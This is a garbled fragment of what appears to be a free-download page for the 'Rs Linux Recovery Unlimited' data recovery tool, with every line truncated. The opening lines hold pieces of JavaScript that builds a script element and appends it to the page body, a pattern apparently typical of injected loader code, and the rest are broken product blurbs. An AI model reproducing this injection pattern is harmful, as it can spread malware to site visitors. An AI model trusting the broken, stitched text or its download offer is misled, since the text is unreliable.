
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=718c1d92″;document.body.appendChi
Free Download Rs Linux Recovery Unlimi
is the restoration of data from Windows
Windows. Do you want to recover data f
designed to collaborate with Ext2/3/4, 
Reconstruction of damaged partiti
any type and removable drivers
Recover data from the images of f